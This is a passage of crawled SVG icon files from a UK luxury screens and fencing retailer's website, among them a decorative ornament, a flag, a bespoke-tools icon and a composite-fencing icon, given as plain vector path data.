					<path class="st3" d="M42.5,15.6c-1,0.3-2.1,0.3-3.1-0.1s-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3l0.9,1.3       c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L42.5,15.6z"></path>
					<path class="st3" d="M41.3,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.2,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1s-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.1-0.9L41.3,12.7z"></path>
					<path class="st3" d="M5.9,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.5c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L5.9,15.6z"></path>
					<path class="st3" d="M4.8,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9L9,14.5       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L4.8,12.7z"></path>
					<path class="st3" d="M10.2,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M10.2,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M28.4,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M28.4,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M40.1,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M40.1,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M16.3,7.2c-0.4,1.1-1.6,1.7-2.7,1.8s-2.3,0-3.4,0c-1.1,0-2.5,0.3-3.3,1.2"></path>
					<path class="st3" d="M16,7.2c0.4,1.1,1.5,1.7,2.6,1.8s2.2,0,3.3,0s2.4,0.3,3.2,1.2"></path>
					<path class="st3" d="M34.7,7.2C34.3,8.3,33.1,8.9,32,9s-2.3,0-3.4,0s-2.5,0.3-3.2,1.2"></path>
					<path class="st3" d="M34.4,7.2C34.8,8.3,35.9,8.9,37,9c1.1,0.2,2.2,0,3.3,0c1.1,0,2.4,0.3,3.1,1.2"></path>
					<path class="st3" d="M34,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0s2.5-0.3,3.3-1.2"></path>
					<path class="st3" d="M34.2,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0c-1.1,0-2.4-0.3-3.2-1.2"></path>
					<path class="st3" d="M15.6,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0c1.1,0,2.5-0.3,3.2-1.2"></path>
					<path class="st3" d="M15.8,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0S7.5,17.9,6.8,17"></path>
					<path class="st3" d="M15.9,10.9c-0.7-0.3-1.2-0.8-1.6-1.4c-0.4-0.6-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M15.9,10.9c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,10.9c-0.7-0.3-1.2-0.8-1.6-1.4s-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M34.3,10.9c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M34.3,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.9,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M15.9,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.8,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M15,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M15,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M15.1,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M16.2,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M17.1,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M17.1,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M17,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M34,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M33.2,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M33.2,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M33.3,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M34.4,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M35.2,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M35.3,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M35.1,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M43.6,10.3C44,9.9,44.5,9.6,45,9.4"></path>
					<path class="st3" d="M44.9,17.8c-0.5-0.2-1-0.5-1.5-0.9"></path>
					<path class="st3" d="M5.4,17.9c0.5-0.3,0.9-0.6,1.3-1"></path>
					<path class="st3" d="M6.7,10.5c-0.5-0.4-1-0.8-1.5-1.1"></path>
				</g>
			</g>
		</g>
		<line class="st4" x1="4.8" y1="32" x2="45.5" y2="32"></line>
		<line class="st4" x1="4.8" y1="39.1" x2="45.5" y2="39.1"></line>
		<line class="st4" x1="4.8" y1="46.1" x2="45.5" y2="46.1"></line>
		<line class="st4" x1="4.8" y1="53.2" x2="45.5" y2="53.2"></line>
		<line class="st4" x1="4.8" y1="60.3" x2="45.5" y2="60.3"></line>
		<line class="st4" x1="4.8" y1="67.4" x2="45.5" y2="67.4"></line>
		<line class="st4" x1="4.8" y1="74.5" x2="45.5" y2="74.5"></line>
		<line class="st4" x1="4.8" y1="81.6" x2="45.5" y2="81.6"></line>
		<path class="st5" d="M5.2,47c2.2-0.1,4.4-0.3,6.4-1.1c-2.1-0.5-4.3-0.6-6.4-0.6V47z"></path>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none"><g clip-path="url(#clip0_17_686)"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="#998668"></path><mask id="mask0_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="16"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="white"></path></mask><g mask="url(#mask0_17_686)"><path d="M-2.22058 14.8567L2.47409 16.8427L21.5941 2.15866L24.0708 -0.792004L19.0508 -1.45534L11.2521 4.872L4.97475 9.136L-2.22058 14.8567Z" fill="#EFEBE0"></path><path d="M-1.57861 16.248L0.814054 17.4L23.1814 -1.06601H19.8234L-1.57861 16.248Z" fill="#998668"></path><path d="M23.8634 14.8567L19.1687 16.8427L0.0486884 2.15866L-2.42798 -0.792004L2.59202 -1.45534L10.3907 4.872L16.668 9.136L23.8634 14.8567Z" fill="#EFEBE0"></path><path d="M23.7034 15.8553L21.3114 17.0073L11.7874 9.10067L8.96337 8.218L-2.66663 -0.781998H0.692041L12.3147 8.00467L15.402 9.06334L23.7034 15.8553Z" fill="#998668"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="#998668"></path><mask id="mask1_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-2" y="-2" width="25" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="white"></path></mask><g mask="url(#mask1_17_686)"><path d="M8.30271 -1.33334V-2.66667H6.96938V-1.33334H8.30271ZM13.34 -1.33334H14.6734V-2.66667H13.34V-1.33334ZM8.30271 5.33333V6.66666H9.63605V5.33333H8.30271ZM-1.15995 5.33333V4H-2.49329V5.33333H-1.15995ZM-1.15995 10.6667H-2.49329V12H-1.15995V10.6667ZM8.30271 10.6667H9.63605V9.33333H8.30271V10.6667ZM8.30271 17.3333H6.96938V18.6667H8.30271V17.3333ZM13.34 17.3333V18.6667H14.6734V17.3333H13.34ZM13.34 10.6667V9.33333H12.0067V10.6667H13.34ZM22.84 10.6667V12H24.1734V10.6667H22.84ZM22.84 5.33333H24.1734V4H22.84V5.33333ZM13.34 5.33333H12.0067V6.66666H13.34V5.33333ZM8.30271 -5.00679e-06H13.34V-2.66667H8.30271V-5.00679e-06ZM9.63605 5.33333V-1.33334H6.96938V5.33333H9.63605ZM-1.15995 6.66666H8.30271V4H-1.15995V6.66666ZM0.173381 10.6667V5.33333H-2.49329V10.6667H0.173381ZM8.30271 9.33333H-1.15995V12H8.30271V9.33333ZM9.63605 17.3333V10.6667H6.96938V17.3333H9.63605ZM13.34 16H8.30271V18.6667H13.34V16ZM12.0067 10.6667V17.3333H14.6734V10.6667H12.0067ZM22.84 9.33333H13.34V12H22.84V9.33333ZM21.5067 5.33333V10.6667H24.1734V5.33333H21.5067ZM13.34 6.66666H22.84V4H13.34V6.66666ZM12.0067 -1.33334V5.33333H14.6734V-1.33334H12.0067Z" fill="#EFEBE0"></path></g></g></g><defs><clipPath id="clip0_17_686"><rect width="21.34" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 86.4 76.1" style="enable-background:new 0 0 86.4 76.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000107569361086512859310000016777293100940767922_">
</g>
<g>
	<g>
		<path class="st0" d="M32.8,58.9L22.3,48.4c-0.2-0.2-0.2-0.6,0-0.8l33.9-33.9c1.7-1.7,4.5-1.7,6.2,0l5.1,5.1c1.7,1.7,1.7,4.5,0,6.2    L33.6,58.9C33.4,59.1,33,59.1,32.8,58.9z"></path>
		<path class="st0" d="M32,38L18.3,24.4c-0.5-0.5-0.5-1.3,0-1.8l9.4-9.4c0.5-0.5,1.3-0.5,1.8,0l13.7,13.6"></path>
		<path class="st0" d="M54.4,38l13.4,13.4c0.5,0.5,0.5,1.3,0,1.8l-9.4,9.4c-0.5,0.5-1.3,0.5-1.8,0L43.2,49.2"></path>
		<line class="st0" x1="17.7" y1="63.3" x2="22.2" y2="47.8"></line>
		<line class="st0" x1="17.7" y1="63.3" x2="33.2" y2="59"></line>
		<line class="st0" x1="30.9" y1="50.1" x2="62.1" y2="19"></line>
		<line class="st0" x1="28.5" y1="19.3" x2="31.9" y2="15.8"></line>
		<line class="st0" x1="32.4" y1="21.8" x2="35.1" y2="19"></line>
		<line class="st0" x1="59.1" y1="48.6" x2="61.9" y2="45.8"></line>
		<line class="st0" x1="35.1" y1="26" x2="38.5" y2="22.5"></line>
		<line class="st0" x1="55.1" y1="45.9" x2="58.5" y2="42.4"></line>
		<line class="st0" x1="61.7" y1="52.6" x2="65.1" y2="49.1"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg
body_size: 3565
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 96.2 91.2" style="enable-background:new 0 0 96.2 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#CFB899;}
</style>
<g id="Layer_2_00000149350426066755271130000016372711094922086272_">
</g>
<g id="Layer_1_00000132802407646180917790000003236506988025398170_">
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="91.4" y="1" class="st0" width="3.8" height="89.2"></rect>
		<line class="st0" x1="4.8" y1="18" x2="91.4" y2="18"></line>
		<line class="st0" x1="4.8" y1="26.8" x2="91.4" y2="26.8"></line>
		<line class="st0" x1="4.8" y1="35.9" x2="91.4" y2="35.9"></line>
		<line class="st0" x1="4.8" y1="81.2" x2="91.4" y2="81.2"></line>
		<line class="st0" x1="4.8" y1="2.3" x2="91.4" y2="2.3"></line>
		<path class="st1" d="M11.3,14.9c-0.2-1.5-0.9-3-1.7-4.3c-0.9-1.3-1.9-2.4-3-3.5c0,0.1,0,0.1,0,0.1s0,2.9,0,3.2    C8,11.9,9.6,13.5,11.3,14.9"></path>
		<path class="st1" d="M9.7,15.7c0.2,0,0.4,0,0.6,0c-1-0.9-2.2-1.7-3.5-2.2c0,0.5,0.1,1,0.1,1.5c0,0.1,0,0.2,0.1,0.3    c0.1,0.2,0.4,0.2,0.6,0.2C8.2,15.6,9,15.6,9.7,15.7z"></path>
		<path class="st1" d="M11.4,8.5c-1-1.4-2.6-2.4-4.4-2.6C8.1,7.3,9.7,8.3,11.4,8.5z"></path>
		<path class="st1" d="M9.7,8.9L9.7,8.9c1.2,0.3,2.3,0.9,3.2,1.8C11.6,10.8,10.3,10.1,9.7,8.9z"></path>
		<path class="st1" d="M6.8,5.1c0-0.4,0-0.8-0.2-1.2c1.7,0,3.5,0,5.2-0.2C10.2,4.3,8.6,4.8,6.9,5"></path>
		<path class="st1" d="M15.4,12.9c-1.1-0.6-2.3-0.9-3.5-1.2c0.1,0,0.5,0.6,0.6,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.5,0.4,1,0.8,1.5,1.1    s1.1,0.6,1.7,0.8c0.4,0.1,1.3,0.5,1.8,0.3C17.6,14.2,16.3,13.4,15.4,12.9z"></path>
		<path class="st1" d="M16.2,10.6c0.1,0,0.2,0.6,0.2,0.7c0.1,0.3,0.2,0.5,0.4,0.7c0.1,0.2,0.8,1.2,1,0.9c0.2-0.2-0.3-1.2-0.4-1.4    C17,11.2,16.6,10.9,16.2,10.6z"></path>
		<path class="st1" d="M15.6,11.9c-0.3-0.4-0.6-0.8-1-1.2c-0.3-0.2-0.7-0.5-1-0.5c-0.6,0-0.2,0.4,0,0.7    C14.1,11.5,14.9,11.8,15.6,11.9z"></path>
		<path class="st1" d="M12.3,6.1c-0.8-0.2-1.5-0.3-2.3-0.3c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.4c0.5,0.2,1,0.4,1.6,0.5    c0.3,0,1.5,0.2,1-0.3C13.5,6.5,12.9,6.3,12.3,6.1z"></path>
		<path class="st1" d="M16.5,4.7c-1.4-0.2-2.8-0.1-4.2,0.2c0.1,0,0.8,0.5,1,0.6C13.7,5.7,14,5.9,14.4,6c0.8,0.3,1.5,0.5,2.3,0.6    c0.8,0.1,1.6,0.1,2.4,0c0.2,0,0.9,0,0.9-0.3c0-0.2-0.7-0.6-0.9-0.7C18.3,5.2,17.4,4.9,16.5,4.7z"></path>
		<path class="st1" d="M22.3,8.6c-0.1,0-0.7-0.3-0.8-0.3c-0.3-0.1-0.6-0.2-0.9-0.3c-0.6-0.1-1.2-0.2-1.8-0.3c-1.2-0.1-2.5,0-3.6,0.3    c-0.3,0.1-1.5,0.3-1.7,0.6c-0.2,0.3,1.1,0.6,1.4,0.6c1.1,0.3,2.3,0.4,3.5,0.3C19.7,9.5,21,9.2,22.3,8.6z"></path>
		<path class="st1" d="M24.5,4h1.2c-0.2,1.3-0.9,2.5-1.8,3.3C24,6.2,24.2,5.1,24.5,4z"></path>
		<path class="st1" d="M21.8,4h1.3c-0.2,0.8-0.5,1.6-1,2.2C22,5.5,21.8,4.8,21.8,4z"></path>
		<path class="st1" d="M19.9,4h0.8c0,0.6,0,1.2-0.1,1.8C20.2,5.3,20,4.6,19.9,4z"></path>
		<path class="st1" d="M21.2,10.7c1.1-0.7,2.2-1.2,3.4-1.7c-0.2,0.1-0.4,0.7-0.5,0.9c-0.2,0.3-0.4,0.6-0.7,0.9c-0.5,0.5-1,1-1.6,1.4    s-1.2,0.8-1.9,1c-0.2,0.1-0.8,0.4-0.9,0.2c-0.1-0.2,0.3-0.8,0.4-1C19.8,11.8,20.5,11.2,21.2,10.7z"></path>
		<path class="st1" d="M20.8,16c0-0.1,0.5-0.5,0.6-0.6c0.2-0.2,0.4-0.5,0.5-0.8c0.1-0.2,0.8-1.5,0.5-1.6c-0.3-0.2-1.1,1-1.2,1.2    C21,14.8,20.8,15.4,20.8,16z"></path>
		<path class="st1" d="M23.3,15.8h1.5c0.3,0,0.6-2.6,0.6-2.8c0-0.3,0.1-2.7-0.3-2.5c-0.2,0.1-0.6,0.9-0.7,1.2    c-0.2,0.4-0.4,0.9-0.5,1.3C23.6,13.9,23.4,14.8,23.3,15.8z"></path>
		<path class="st1" d="M26.1,15.8h1.5c-0.1-1-0.5-2.2-1.3-2.9C26.2,13.2,26,15.8,26.1,15.8z"></path>
		<path class="st1" d="M26.8,4.6c0,0.1-0.2,0.6-0.3,0.7c-0.1,0.3-0.2,0.5-0.2,0.8c-0.1,0.6-0.2,1.1-0.2,1.7c0,1.1,0.1,2.3,0.4,3.3    c0.1,0.3,0.3,1.2,0.7,1.4c0.4,0.2,0.5-0.8,0.6-1.1c0.2-1.1,0.3-2.2,0.1-3.3C27.8,6.9,27.4,5.7,26.8,4.6z"></path>
		<path class="st1" d="M29,13.5c-0.2,0.8-0.3,1.6,0,2.3h1.6c0.1,0-0.2-2-0.2-2.1c-0.1-0.7-0.4-1.6-0.8-2.1c-0.2,0.1-0.2,0.6-0.3,0.9    C29.2,12.8,29.1,13.2,29,13.5z"></path>
		<path class="st1" d="M29.3,8.2c0.1,0,0.2,0.9,0.2,1c0.1,0.3,0.2,0.7,0.4,1c0.3,0.6,0.8,1.2,1.3,1.7c0.1,0.1,0.7,0.7,0.9,0.6    c0.2-0.1,0-0.8,0-1c-0.2-0.7-0.5-1.3-0.9-1.9C30.6,9.1,30,8.6,29.3,8.2z"></path>
		<path class="st1" d="M31.7,4h-0.8c-0.1,0.3-1.1,2.5-0.6,2.5c0.2,0,0.7-1,0.8-1.2C31.3,5.2,31.7,4,31.7,4z"></path>
		<path class="st1" d="M27.8,4h1.9c-0.3,0.8-0.6,1.5-0.9,2.3C28.5,5.5,28.1,4.7,27.8,4z"></path>
		<path class="st1" d="M36.1,3.9c-0.1,0-0.3,0.4-0.4,0.5c-0.2,0.2-0.3,0.4-0.5,0.5c-0.3,0.3-0.7,0.7-1.1,0.9C33.4,6.3,32.4,7,31.5,7    c0.3-0.8,1.3-1.5,2-2C34.3,4.6,35.2,4.2,36.1,3.9z"></path>
		<path class="st1" d="M33.4,4.2c0.1-0.1,0.2-0.2,0.3-0.3c0,0-0.5,0-0.7,0l0,0v0.7C33.1,4.5,33.2,4.4,33.4,4.2z"></path>
		<path class="st1" d="M38.2,7.4c-0.1,0.1-0.6,0-0.8,0c-0.3,0-0.6,0-0.8,0c-0.6,0-1.1,0.1-1.6,0.2S33.9,7.9,33.4,8    c-0.3,0.1-1.3,0.3-1.4,0.7C33.9,9.5,36.6,8.6,38.2,7.4z"></path>
		<path class="st1" d="M33.8,15.8h1.6c0.2,0,0-2.3,0-2.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.3-0.3-1-0.6-1.2c-0.6-0.5-0.7,1.7-0.7,2    C33.6,13.8,33.6,14.8,33.8,15.8z"></path>
		<path class="st1" d="M37.1,15.9h1c0.2,0-0.3-2.5-0.3-2.7c-0.2-0.8-0.6-1.8-1.3-2.4c-0.4,0.6-0.2,1.9-0.2,2.5    C36.5,14.2,36.7,15,37.1,15.9z"></path>
		<path class="st1" d="M37.6,4.1h1.2c-0.2,0.6-0.5,1.2-1,1.7C37.6,5.2,37.5,4.7,37.6,4.1z"></path>
		<path class="st1" d="M40.5,4h1.2c-0.4,0.9-0.8,1.8-1.5,2.6C40.5,5.7,40.5,4.9,40.5,4z"></path>
		<path class="st1" d="M43.4,4.1h0.9c-0.7,1.5-1.9,2.7-3.4,3.5C41.8,6.5,42.7,5.3,43.4,4.1z"></path>
		<path class="st1" d="M41.1,8.9c-1.3,0-2.6,0.2-3.9,0.5c0.1,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.7,0.2,1.1,0.3    c0.8,0.2,1.5,0.3,2.3,0.3c0.8,0,1.5,0,2.3-0.1c0.2,0,0.9,0,0.6-0.4c-0.2-0.2-0.7-0.4-1-0.5C42.8,9.1,41.9,8.9,41.1,8.9z"></path>
		<path class="st1" d="M42.1,11.8c0.7,0.7,1.6,1.2,2.6,1.6c1,0.3,2,0.5,3,0.7c0.9,0.1,1.9,0.2,2.9,0.1c0.5-0.1,0.4-0.3,0.1-0.6    c-0.3-0.2-0.7-0.5-1-0.7c-1.4-0.8-3.1-1.3-4.7-1.4C44,11.5,43,11.6,42.1,11.8z"></path>
		<path class="st1" d="M46.2,14.8c0.4,0.3,0.5,0.9,1,1.1c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.9,0,1.3,0c0.2,0,1,0.1,0.7-0.2    c-0.2-0.2-0.8-0.4-1.1-0.5c-0.4-0.1-0.8-0.2-1.1-0.3C47.1,14.8,46.6,14.9,46.2,14.8z"></path>
		<path class="st1" d="M42,16h0.9c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.2,0.3-0.9-0.1-0.5c-0.3,0.2-0.5,0.5-0.7,0.8C42.4,15.1,42,16,42,16    z"></path>
		<path class="st1" d="M39.2,16c0.1-1.2,0.6-2.5,1.4-3.4c0.1,1.1,0.1,2.2,0.2,3.4H39.2z"></path>
		<path class="st1" d="M51.1,9.2c-1.5-0.2-3,0-4.4,0.5c1,1,2.3,1.6,3.7,1.9c1.4,0.3,2.8,0.3,4.2,0.3c0.6,0,1.3,0,1.9-0.1    c0.2,0,0.7-0.1,0.7-0.3c0.1-0.2-0.2-0.4-0.4-0.4c-1.2-0.5-2.3-1.1-3.6-1.4C52.5,9.5,51.8,9.3,51.1,9.2z"></path>
		<path class="st1" d="M41.9,7.6c0.6,0.5,1.3,0.8,2.1,0.9c0.7,0.1,1.6,0.1,2.2-0.1C46,8.2,45.5,8,45.3,7.9c-0.5-0.1-0.8-0.3-1.2-0.3    c-0.4-0.1-0.7-0.1-1.1-0.1C42.8,7.5,41.9,7.7,41.9,7.6z"></path>
		<path class="st1" d="M45.4,4.1h1.8c-0.6,0.8-1.1,1.6-1.5,2.5C45.6,5.7,45.5,4.9,45.4,4.1z"></path>
		<path class="st1" d="M46.7,7.4c0.1,0,0.5-0.2,0.7-0.3c0.2-0.1,0.5-0.2,0.7-0.2c0.5-0.1,1-0.2,1.5-0.3c1-0.1,2-0.1,3,0.1    c0.2,0,0.5,0.1,0.7,0.2S53.8,7,54,7.1c0.2,0.2-0.1,0.3-0.2,0.3c-0.2,0.1-0.5,0.2-0.7,0.2c-1,0.3-2,0.4-3,0.4    C48.9,8,47.7,7.8,46.7,7.4z"></path>
		<path class="st1" d="M51.8,4.1c-0.6,0.8-1.5,1.3-2.3,1.8c0.5-0.7,1-1.4,1.7-1.8H51.8z"></path>
		<path class="st1" d="M52.9,4.1H54c-0.1,0.6-0.1,1.1-0.1,1.7C53.4,5.4,53.1,4.8,52.9,4.1z"></path>
		<path class="st1" d="M55.9,4.1h-0.7c0.2,1.5,0.9,2.9,1.9,4.1c0.5,0.6,1,1.2,1.6,1.7c0.3,0.3,0.6,0.5,0.9,0.7    c0.1,0.1,0.7,0.7,0.8,0.5c0.1-0.2-0.3-0.8-0.3-1c-0.1-0.3-0.3-0.7-0.5-1c-0.3-0.7-0.7-1.3-1.1-1.9s-0.8-1.1-1.2-1.6    c-0.2-0.3-0.4-0.5-0.6-0.7C56.5,4.7,56.1,4.1,55.9,4.1z"></path>
		<path class="st1" d="M57.1,4.1h2.2c0.4,0.7,0.8,1.4,1.1,2.2C59.1,6.2,57.9,5.2,57.1,4.1z"></path>
		<path class="st1" d="M65.8,4c1.1,1.3,2,2.7,2.6,4.3c-3-0.3-5.8-1.9-7.7-4.2L65.8,4z"></path>
		<path class="st1" d="M68.2,4.1H70c0.4,1.2,0.6,2.4,0.5,3.7C69.5,6.8,68.7,5.5,68.2,4.1z"></path>
		<path class="st1" d="M71.3,4.2h1.2c0.8,0.8,1.6,1.7,1.8,2.9C73.1,6.6,71.9,5.4,71.3,4.2z"></path>
		<path class="st1" d="M77.2,4.3h-2.8c0.1,0,0.6,0.6,0.7,0.7c0.2,0.2,0.5,0.5,0.8,0.7c0.5,0.4,1.1,0.8,1.7,1.1    c1.2,0.6,2.6,1.1,3.9,1.2c0.1,0,0.2,0,0.2,0c-0.1-0.2-0.3-0.4-0.4-0.6C81.1,7.2,81,7,80.8,6.8c-0.3-0.4-0.7-0.9-1.1-1.2    C79.1,4.9,78.3,4.3,77.2,4.3z"></path>
		<path class="st1" d="M80.2,4.6c-0.1,0-0.1-0.1-0.2-0.1c0.5,0.1,1,0.1,1.4,0.3c0.5,0.2,0.9,0.5,1.1,0.9C81.7,5.7,80.8,5.3,80.2,4.6    z"></path>
		<path class="st1" d="M88.8,4.3c-0.2,0.1-0.4,0.9-0.5,1.1c-0.2,0.4-0.4,0.8-0.6,1.1c-0.4,0.7-0.9,1.4-1.5,2.1    c-0.2,0.2-0.5,0.7-0.6,0.3c-0.1-0.2,0.2-0.8,0.3-1.1c0.2-0.7,0.6-1.3,1-1.9C87.5,5.3,88.1,4.7,88.8,4.3z"></path>
		<path class="st1" d="M84.2,7.5c0.1,0.7,0.1,1.5,0,2.2c-0.1,0.6-0.2,1.5-0.6,2c-0.4-0.5-0.3-1.6-0.2-2.2    C83.6,8.8,83.8,8.1,84.2,7.5z"></path>
		<path class="st1" d="M89.9,8.1v3.3c0,0.2-1,0.8-1.2,0.9c-0.5,0.3-0.9,0.5-1.4,0.7s-1,0.3-1.6,0.4c-0.3,0-1.2,0.2-1.4,0    c-0.2-0.3,0.4-1,0.6-1.2c0.3-0.4,0.6-0.8,0.9-1.2c0.7-0.8,1.5-1.4,2.3-1.9C88.7,8.6,89.3,8.3,89.9,8.1z"></path>
		<path class="st1" d="M90.2,14.3v1.9c-0.7,0-1.3-0.2-1.9-0.6c-0.6-0.4-1-0.8-1.5-1.3C88,14.4,89,14.4,90.2,14.3z"></path>
		<path class="st1" d="M80,14.7c0.5,0.7,1.3,1.2,2.2,1.4c0.9,0.2,1.8,0.1,2.7-0.1c0.4-0.1,0.8-0.1,1.2-0.2c0.3,0,0.8,0,1-0.2    c-0.3-0.4-1.2-0.6-1.6-0.7c-0.6-0.2-1.2-0.3-1.8-0.4c-0.6-0.1-1.2-0.1-1.8-0.1C81.6,14.5,80,14.8,80,14.7z"></path>
		<path class="st1" d="M76.8,7.9c0.5,1.2,1.2,2.3,2.1,3.3c0.5,0.5,1.1,1,1.8,1.3c0.3,0.2,1.8,0.8,1.3-0.1c-0.7-1.3-1.9-2.4-3-3.2    C78.3,8.7,77.6,8.3,76.8,7.9z"></path>
		<path class="st1" d="M77.2,11.1C76.3,9.8,75,8.7,73.5,8c0.1,0,0.2,0.7,0.2,0.8c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.6,0.5,1.1,0.8,1.7    c0.6,1.1,1.4,2.1,2.3,2.9c0.5,0.5,1,1,1.6,1.3c0.2-0.6-0.2-1.8-0.4-2.4C78,12.5,77.6,11.8,77.2,11.1z"></path>
